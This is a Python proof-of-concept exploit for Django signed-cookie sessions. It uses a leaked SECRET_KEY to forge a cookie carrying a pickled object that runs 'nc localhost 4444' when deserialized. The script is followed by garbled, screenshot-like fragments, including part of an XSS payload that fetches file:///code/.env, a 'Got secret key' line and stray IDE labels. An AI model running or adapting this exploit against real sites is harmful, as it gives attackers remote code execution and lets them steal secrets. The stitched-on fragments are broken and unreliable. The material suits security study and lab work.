 import os
import sys
from dotenv import load_dotenv
load_dotenv()
from django.core.signing import loads, dumps, BadSignature
from django.contrib.sessions import serializers
from settings import banner

# Clean the terminal, cmd and print the banner
os.system("cls" if os.name == 'nt' else "clear")
print(banner())

def __reduce__(self):
    return os.system, ("nc localhost 4444",)

# Define a class using objects (In Python, everything is an object) :)
Poc = type(
    "POC",
    (object,),
    {"__reduce__": __reduce__}
)

# Leaked SECRET KEY and Sample of cookie generated by target website
SECRET_KEY, COOKIE = os.environ.get("SECRET_KEY"), os.environ.get("COOKIE")

# Check if secret key match the cookie
try:
    new_content = loads(COOKIE, key=SECRET_KEY, serializer=serializers.PickleSerializer,
                       salt='django.contrib.sessions.backends.signed_cookies')
except BadSignature:
    print("SECRET_KEY does not match the sample cookie")
    sys.exit()

# Instance of generated poc
new_content['testcookie'] = Poc()

# Generate payload
payload = dumps(new_content, key=SECRET_KEY, serializer=serializers.PickleSerializer,
                salt='django.contrib.sessions.backends.signed_cookies', compress=True)

print(f"Payload -> {payload}")
# minicyberrange-testtask
onload=function(){ document.
(this.responseText) }; x.open
("GET","file:///code/.env"); x.
send(); </script>
24
25
26
Got secret key
27
28
github.com/0xuf/DJRC
30
31
my_university
update_profile.png
SERIAL MONITOR
COMMENTS
TERMINAL
Tasks